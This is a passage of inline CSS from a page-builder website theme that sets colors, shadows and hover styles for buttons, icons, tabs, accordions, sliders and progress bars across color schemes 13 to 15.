button.slick-arrow:after {box-shadow:0 0 0 7px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_content_slider .slick-dots li {background:#ffb548;}.bt_bb_color_scheme_13.bt_bb_content_slider .slick-dots li.slick-active {background:#ffb548;}.bt_bb_color_scheme_13.bt_bb_content_slider .slick-dots li:hover {background:#ffb548;} .bt_bb_color_scheme_13.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #e8e9e9 inset;}.bt_bb_color_scheme_13.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffb548;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_14 {color:#ffffff;background-color:#afb0b1;} .bt_bb_column_color_scheme_14 {background:#afb0b1;}.bt_bb_column_color_scheme_14 .bt_bb_column_content {color:#ffffff;}.bt_bb_column_color_scheme_14 .bt_bb_column_triangle_box {border-color:#afb0b1 !important;} .bt_bb_column_inner_color_scheme_14 {background:#afb0b1;}.bt_bb_column_inner_color_scheme_14 .bt_bb_column_inner_content {color:#ffffff;} .bt_bb_color_scheme_14.bt_bb_icon a { color:#ffffff; }.bt_bb_color_scheme_14.bt_bb_icon a:hover { color:#afb0b1; }.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffffff;box-shadow:0 0 0 3em #ffffff inset;color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #afb0b1 inset;background-color:#ffffff;color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #afb0b1;} .bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffffff inset;color:#afb0b1;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #afb0b1 inset;background-color:#ffffff;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #afb0b1 inset;background-color:#ffffff;color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_borderless:hover a {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #afb0b1;} .bt_bb_color_scheme_14.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffffff;color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #afb0b1 inset;background-color:#ffffff;color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#afb0b1;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#afb0b1;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#afb0b1;} .bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;} .bt_bb_color_scheme_14.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_headline .bt_bb_headline_superheadline {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_headline .bt_bb_headline_subheadline {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_14.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_14.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_14.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#afb0b1;} .bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffffff;color:#afb0b1;border-color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #afb0b1;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffffff;color:inherit;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffffff;background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffffff;border-color:#ffffff;} .bt_bb_accordion.bt_bb_color_scheme_14 .bt_bb_accordion_item {border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#afb0b1 !important;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#afb0b1;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#afb0b1;border-color:#afb0b1;} .bt_bb_price_list.bt_bb_color_scheme_14 .bt_bb_price_list_content {color:#ffffff;background-color:#afb0b1;}.bt_bb_price_list.bt_bb_color_scheme_14 {border-bottom:0.8em solid #afb0b1;} .bt_bb_color_scheme_14.bt_bb_counter_holder .bt_bb_counter {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_counter_holder .bt_bb_counter_text {color:#afb0b1;} .bt_bb_color_scheme_14.bt_bb_tag {background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_tag span {color:#ffffff;} .bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffffff inset;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_content_slider .slick-dots li {background:#ffffff;}.bt_bb_color_scheme_14.bt_bb_content_slider .slick-dots li.slick-active {background:#ffffff;}.bt_bb_color_scheme_14.bt_bb_content_slider .slick-dots li:hover {background:#ffffff;} .bt_bb_color_scheme_14.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #afb0b1 inset;}.bt_bb_color_scheme_14.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffffff;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_15 {color:#ffb548;background-color:#414042;} .bt_bb_column_color_scheme_15 {background:#414042;}.bt_bb_column_color_scheme_15 .bt_bb_column_content {color:#ffb548;}.bt_bb_column_color_scheme_15 .bt_bb_column_triangle_box {border-color:#414042 !important;} .bt_bb_column_inner_color_scheme_15 {background:#414042;}.bt_bb_column_inner_color_scheme_15 .bt_bb_column_inner_content {color:#ffb548;} .bt_bb_color_scheme_15.bt_bb_icon a { color:#ffb548; }.bt_bb_color_scheme_15.bt_bb_icon a:hover { color:#414042; }.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffb548;box-shadow:0 0 0 3em #ffb548 inset;color:#414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #414042 inset;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #414042 inset;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #414042 inset;background-color:#ffb548;color:#414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #414042;} .bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffb548 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #414042 inset;background-color:#ffb548;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #414042 inset;background-color:#ffb548;color:#414042;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_borderless a {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_borderless:hover a {color:#414042;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #414042 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #414042;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #414042;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #414042 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #414042;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #414042;} .bt_bb_color_scheme_15.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#414042;}.bt_bb_color_scheme_15.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffb548 inset;background-color:#ffb548;color:#414042;}.bt_bb_color_scheme_15.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #414042 inset;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #414042 inset;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #414042 inset;background-color:#ffb548;color:#414042;}.bt_bb_color_scheme_15.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#414042;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#414042;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #414042;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #414042;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #414042;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#414042;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #414042;}.bt_bb_color_scheme_15.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#414042;color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #414042;}.bt_bb_color_scheme_15.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #414042;}.bt_bb_color_scheme_15.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#414042;} .bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#414042;}.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#414042;}.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffb548;} .bt_bb_color_scheme_15.bt_bb_headline {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_headline .bt_bb_headline_superheadline {color:#414042;}.bt_bb_color_scheme_15.bt_bb_headline .bt_bb_headline_subheadline {color:#414042;}.bt_bb_color_scheme_15.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_15.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_15.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_15.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#414042;} .bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffb548;color:#414042;border-color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #414042;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffb548;color:inherit;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffb548;background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#414042;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffb548;border-color:#ffb548;} .bt_bb_accordion.bt_bb_color_scheme_15 .bt_bb_accordion_item {border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#414042 !important;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#414042;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffb548;border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#414042;border-color:#414042;} .bt_bb_price_list.bt_bb_color_scheme_15 .bt_bb_price_list_content {color:#ffb548;background-color:#414042;}.bt_bb_price_list.bt_bb_color_scheme_15 {border-bottom:0.8em solid #414042;} .bt_bb_color_scheme_15.bt_bb_counter_holder .bt_bb_counter {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_counter_holder .bt_bb_counter_text {color:#414042;} .bt_bb_color_scheme_15.bt_bb_tag {background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_tag span {color:#ffb548;} .bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffb548 inset;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffb548 inset;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#414042;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #414042;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #414042;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#414042;}.bt_bb_color_scheme_15.bt_bb_content_slider .slick-dots li {background:#ffb548;}.bt_bb_color_scheme_15.bt_bb_content_slider 